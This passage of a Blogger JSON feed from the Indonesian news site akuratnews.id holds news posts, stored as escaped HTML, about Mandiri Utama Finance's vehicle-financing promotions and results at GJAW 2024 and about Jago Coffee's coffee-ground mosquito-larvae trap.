arial;\"\u003EHingga Oktober 2024, MUF telah menyalurkan pembiayaan kredit kendaraan listrik dan hybrid sebesar Rp797,3 miliar, meningkat 359% dibandingkan periode yang sama tahun lalu yang sebesar Rp173,9 miliar. Pembiayaan kendaraan listrik ini berkontribusi sebesar 4,5% terhadap total pembiayaan MUF, lebih besar dari periode yang sama tahun lalu sebesar 3%. Komitmen MUF dalam meningkatkan penyaluran pembiayaan kendaraan listrik ini sejalan dengan target pemerintah dalam mencapai target net zero emission tahun 2060,\" ungkap Stanley.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPromo Spesial MUF di MUF GJAW 2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EYanto Tjia, Marketing SEVP MUF menjabarkan berbagai promo menarik yang dapat MUF tawarkan selama MUF GJAW 2024 berlangsung. Promo ini juga tersedia baik untuk pembiayaan dengan skema konvensional maupun syariah. Untuk pembiayaan mobil, pengunjung dapat menikmati bunga atau margin mulai dari 1,99%, biaya admin mulai dari Rp1, dan hadiah e-voucher senilai Rp1,5 juta, hadiah SPK hingga Rp3,8 juta, serta asuransi TJH pihak ketiga\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehingga Rp10 juta untuk pembelian mobil dan asuransi kecelakaan diri senilai Rp10 juta untuk pembelian motor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengunjung juga dapat menikmati fasilitas test drive yang disediakan selama event MUF GJAW 2024 untuk berbagai model kendaran. Pengunjung juga dapat serta berkonsultasi dengan tim MUF untuk mendapatkan solusi pembiayaan terbaik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Serangkaian promo spesial kami hadirkan khusus pada event ini untuk mendukung penjualan otomotif nasional melalui layanan pembiayaan yang mudah dan terjangkau. MUF menargetkan penyaluran pembiayaan selama event MUF GJAW 2024 dapat mencapai Rp250 miliar,” ungkap Yanto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EKinerja Keuangan Solid di 2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi sisi kinerja keuangan, Rully Setiawan, Direktur Keuangan dan Manajemen Risiko MUF menyampaikan bahwa hingga Oktober 2024, MUF telah mencatatkan performa yang sangat baik. Total penyaluran pembiayaan MUF mencapai Rp17,6 triliun, tumbuh 6,1% year-on-year (YoY).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenyaluran pembiayaan ini didominasi oleh pembiayaan mobil baru yang menyumbang 46,8% dari total portofolio. Piutang MUF mencapai Rp34 triliun, tumbuh 15,4% YoY. Sementara itu tingkat Non-Performing Financing (NPF) turun ke 1,31%, lebih baik dibandingkan Oktober tahun lalu sebesar 1,52%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Capaian ini mencerminkan keberhasilan MUF dalam menjaga pertumbuhan bisnis yang sehat dan berkelanjutan, sekaligus memperkuat posisinya sebagai pemimpin industri pembiayaan kendaraan di Indonesia,” ungkap Rully.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1352480925787449707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1352480925787449707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/11\/dukungan-mandiri-utama-finance-untuk.html","title":"Dukungan Mandiri Utama Finance untuk Kendaraan Listrik"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0SmieYD9e9Z2NlUhVnFcGWwI2HNCuAbKJJnwkqHX-bXo_68vGE2aB_h6KpObKb0Na2_K0gFBL88GWBSbQ1xUlFyp8kR_lIXYksCMNnq6e09NNurDIiTcqKh2bRhGvtZoAjbvuJY8Fj-SE9i9H43QFAwo_uFtKALzIoAPLcwxoGDJDVz45UHefgeD497c\/s72-c\/BMW-akuratnews.id.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-1724893492358498844"},"published":{"$t":"2024-11-23T10:04:00.003+07:00"},"updated":{"$t":"2024-11-23T11:51:02.865+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis Dan Infografis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"‘Simbiosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Jbgf61sfYXAqqQA9ujpyjLMOSNu_uaJxUwBM9BC1IzHuG7mkFZvDVrTdDCDka2HA1DJa3WfSL_b2Ndc48PgnlQHDStLMTjxOWdWGZ4Qb9gcrsPDlJz5qJO-vae_j3opjaSwlCQnwzRre4m4ULRLMctE7A5VNoWE9YzTDqLtzxs5vfeBFQouEmqLUsbU\/s1000\/MUF-AKURATNEWS.ID.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"‘Simbisosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan\" border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Jbgf61sfYXAqqQA9ujpyjLMOSNu_uaJxUwBM9BC1IzHuG7mkFZvDVrTdDCDka2HA1DJa3WfSL_b2Ndc48PgnlQHDStLMTjxOWdWGZ4Qb9gcrsPDlJz5qJO-vae_j3opjaSwlCQnwzRre4m4ULRLMctE7A5VNoWE9YzTDqLtzxs5vfeBFQouEmqLUsbU\/s16000\/MUF-AKURATNEWS.ID.JPG\" title=\"‘Simbisosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBoth Mandiri Utama Finance (MUF) di MUF Gaikindo Jakarta Auto Week (MUF GJAW) 2024, ICE BSD, Tangerang\/ Foto. Noorwan\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003ETANGERANG\u003C\/span\u003E\u003C\/b\u003E - Industri otomotif dalam beberapa tahun ke belakang mengalami pertumbuhan yang tidak baik. Meski demikian, sektor industri otomotif masih menjadi daya tarik tersendiri, ditambah dengan hadirnya beragam produk otomotif yang mengarah kepada produk \u003Ci\u003Egreen energy\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi tengah perhelatan MUF Gaikindo Jakarta Auto Week (MUF GJAW) 2024, di Indonesia Convention Exhibition (ICE), BSD, Tangerang, yang dipenuhi dengan produk dari industri otomotif, PT Mandiri Utama Finance (MUF), anak usaha PT Bank Mandiri (Persero) Tbk, hadir menjadi sponsor utama\u0026nbsp;dalam ajang bergengsi tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami melihat bahwa industri otomotif sedang menurun dan seperti saya katakan, industri otomotif dan financing tidak bisa dilepaskan, dua-dua ini saling membutuhkan. Nah, event ini menurut saya merupakan event yang menumbuhkan \u003Ci\u003Ehard selling\u003C\/i\u003E. Menjelang akhir tahun mungkin banyak orang yang ingin \u003Ci\u003Emeet up\u003C\/i\u003E. Kita juga bekerjasama, yang mana seluruh merk memberikan market yang terbaik dari produknya dan kita juga memberikan market yang terbaik,” ujar Direktur Utama PT Mandiri Utama Finance, Stanley Setia Atmadja, di both Mandiri Utama Finance Indonesia, Jumat (22\/11).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami juga ingin memanfaatkan event ini untuk memperkenalkan layanan\u0026nbsp;berbasis digital seperti MUF Online Auto Show (MOAS), mufapp, BSI OTO, dan\u0026nbsp;MONA, yang dirancang untuk memberikan pengalaman pembiayaan kendaraan\u0026nbsp;yang lebih mudah dan cepat,” lanjutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UbvBv13fFBm_l-mOwcKcvHoJz-ZJCV6H7_W8Yg2ynR5ndot80lH4tEfMVFkLnCJTJBgAW-rtlS2iCi8ZdoPjb49gyjj8OXwi1JezS5oD4cx8WSYTfGyvETWyz5uW01wZQrb2a5O8iO5FIy3L32xA3awpEvWeBE93SlmKIJJ6KoxkI7KQ7VbtDvexLEU\/s1000\/MUF--AKURATNEWS.ID.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"‘Simbisosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan\" border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UbvBv13fFBm_l-mOwcKcvHoJz-ZJCV6H7_W8Yg2ynR5ndot80lH4tEfMVFkLnCJTJBgAW-rtlS2iCi8ZdoPjb49gyjj8OXwi1JezS5oD4cx8WSYTfGyvETWyz5uW01wZQrb2a5O8iO5FIy3L32xA3awpEvWeBE93SlmKIJJ6KoxkI7KQ7VbtDvexLEU\/w640-h426\/MUF--AKURATNEWS.ID.JPG\" title=\"‘Simbisosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDirektur Utama PT Mandiri Utama Finance, Stanley Setia Atmadja (Tengah) saat memberikan keterangan\/Foto. Noorwan\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih jauh dia memaparkan, Sebagai langkah nyata, MUF menghadirkan berbagai promo menarik di MUF GJAW 2024, seperti bunga mulai dari 1,99%, biaya admin mulai Rp1, hadiah e-voucher hingga Rp1,5 juta, dan hadiah hadiah SPK hingga Rp3,8 juta. Kami juga menyediakan asuransi TJH pihak ketiga hingga Rp10 juta untuk pembelian mobil dan asuransi kecelakaan diri hingga Rp10 juta untuk pembelian motor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami percaya bahwa program-program ini dapat mendorong daya beli masyarakat, sekaligus memberikan insentif bagi mereka yang ingin memiliki kendaraan baru atau bekas. Dengan strategi ini, MUF tidak hanya mendukung penjualan kendaraan, tetapi juga berkontribusi pada pemulihan industri otomotif nasional di akhir tahun,” paparnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EKenaikan PPN 12 Persen\u003C\/b\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerkait dengan rencana kenaikan PPN 12 persen di tahun 2025, Stanley menyampaikan, kenaikan tersebut tentunya memberatkan banyak pihak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Sesuatu yang memberatkan. Namun dari policy dari pemerintah mungkin menambah dari sisi pajak. Dan kenaikan ini biasanya awalnya terasa berat. Namun kendaraan mereka membutuhkan juga. Dampaknya mungkin sebentar,” ungkapnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Mungkin orang akan menunda (membeli kendaraan). Namun akhirnya mereka butuh, mustinya dampaknya tidak terlalu dalam,” lanjutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih jauh dia mengungkapkan seberapa jauh dampak kenaikan tersebut, setiap multi finance memiliki kelebihan, kekurangan dan kekompetitifan tersendiri.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Saya melihat dari kita sendiri, harusnya mempunyai dua sumber customer. Pertama reguler dari para dealer, yang mana kita sudah berhubungan di Indonesia untuk semua merk. Kedua, kita memiliki customer baik dari mandiri maupun BSI, Sehingga \u003Ci\u003Ehopefully\u003C\/i\u003E\u0026nbsp;kita tidak terlalu terdampak, karena ada barang ada customer. Jadi kita harusnya bisa mengawinkan kedua itu dan menjadikan kekuatan di MUF,” pungkasnya.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1724893492358498844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1724893492358498844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/11\/simbisosis-mutualisme-mandiri-utama.html","title":"‘Simbiosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Jbgf61sfYXAqqQA9ujpyjLMOSNu_uaJxUwBM9BC1IzHuG7mkFZvDVrTdDCDka2HA1DJa3WfSL_b2Ndc48PgnlQHDStLMTjxOWdWGZ4Qb9gcrsPDlJz5qJO-vae_j3opjaSwlCQnwzRre4m4ULRLMctE7A5VNoWE9YzTDqLtzxs5vfeBFQouEmqLUsbU\/s72-c\/MUF-AKURATNEWS.ID.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-8655543578507367981"},"published":{"$t":"2024-10-26T07:36:00.006+07:00"},"updated":{"$t":"2024-10-26T07:37:17.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Mosquito Ground Stopper Inovasi Ampas Kopi, Basmi Jentik Nyamuk"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/Jago%20Coffe.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mosquito Ground Stopper Inovasi Ampas Kopi, Basmi Jentik Nyamuk\" border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Jago%20Coffe.jpg\" title=\"Mosquito Ground Stopper Inovasi Ampas Kopi, Basmi Jentik Nyamuk\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EProduk Jago Coffe dengan memanfaatkan limbah kopi untuk membasmi jentik nyamuk\/Dok. Jago Coffe\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #990000;\"\u003E \u003C\/span\u003E– Jutaan nyamuk lahir setiap harinya dan terus mengancam nyawa masyarakat. Di Indonesia, penggunaan fogging yang selama ini menjadi solusi untuk membunuh nyamuk dewasa kini telah dilarang pemerintah karena efek jangka panjangnya yang dapat membahayakan kesehatan karena bahan kimia yang terkandung di dalamnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai produsen kopi terbesar keempat di dunia, Indonesia memiliki kesempatan baik dengan terbuktinya bahwa ampas kopi mampu membunuh jentik nyamuk.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Ampas kopi memiliki senyawa bioaktif berupa larvasida yang bersifat racun untuk membunuh jentik nyamuk dalam beberapa jam. Sehingga memutus siklus kehidupan nyamuk, ini lebih efektif untuk menekan jumlah nyamuk,” Dedi Mahpud, seorang ahli kimia, dalam sebuah kesempatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelihat potensi yang cukup baik dalam rangka mengolah limbah kopi serta ramah lingkungan, Jago Coffee tak menyia-nyiakan kesempatan dalam rangka memanfaatkan limbah kopi yang dihasilkan dalam ranah bisnisnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kopi adalah hal yang kita konsumsi tiap hari, tapi kita mudah lupa bahwa ini adalah hasil kekayaan alam. Ini mengapa gerakan #KopiUntukBumi hadir,” ujar CMO Jago Coffee Daniel Sidik, dalam keterangannya, Jumat (25\/10).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih jauh dia menjelaskan, dengan #KopiUntukBumi dari Jago Coffee, bertujuan untuk membawa dampak baik bagi alam dan sesama. Dengan semangat tersebut, Mosquito Ground Stopper hadir untuk membuat perubahan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemanfaatkan ampas kopi dari Jago Coffee yang diproduksi 80 kg setiap harinya, Mosquito Ground Stopper dibuat untuk menghambat angka pertumbuhan nyamuk.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Alat ini menampung ampas kopi dan akan diletakkan di dalam got dengan fitur yang dapat disesuaikan ukurannya. Ketika ampas kopi terkena air, maka senyawa larvasida dari ampas kopi dapat membunuh jentik nyamuk dalam hitungan jam,” ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk memberi dampak yang lebih besar, pola dan desain Mosquito Ground Stopper dapat dengan mudah diunduh di website www.jagocoffee.com dan dibuat ulang oleh masyarakat, serta ampas kopi dari Jago Coffee dapat digunakan oleh siapa pun untuk jadi penyelamat di lingkungannya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8655543578507367981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8655543578507367981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/10\/mosquito-ground-stopper-inovasi-ampas.html","title":"Mosquito Ground Stopper Inovasi Ampas Kopi, Basmi Jentik Nyamuk"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Jago%20Coffe.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-3717751851490747337"},"published":{"$t":"2024-08-21T09:03:00.007+07:00"},"updated":{"$t":"2024-08-21T09:03:55.794+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Microchip Tawarkan Perluasan Jangkauan Produk ‘SPE’ "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: 